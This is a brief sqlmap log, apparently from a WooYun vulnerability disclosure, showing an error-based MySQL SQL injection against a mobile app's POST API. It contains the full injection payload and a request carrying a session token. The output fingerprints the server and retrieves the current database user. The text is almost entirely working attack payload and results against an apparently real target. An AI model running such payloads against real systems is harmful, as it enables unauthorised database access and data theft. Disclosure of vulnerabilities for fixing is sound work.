 Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: app_ver=2.0.0&device=ios&from_user_id=418923 AND (SELECT 1119 FROM(
SELECT COUNT(*),CONCAT(0x716b6a7671,(SELECT (ELT(1119=1119,1))),0x717a6b6271,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&keyid=10001
&page=1&per_page=20&user_id=419965&token=6E907F7FE53A0E53AC706D5328735BCA
---
[16:55:56] [INFO] testing MySQL
[16:55:58] [INFO] confirming MySQL
[16:56:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[16:56:06] [INFO] fetching current user
[16:56:07] [INFO] retrieved: haomaleju@172.16.215.%
current user: 'haomaleju@172.16.215.%'
[16:56:07] [INFO] testing if current user is DBA
www.wooyun.org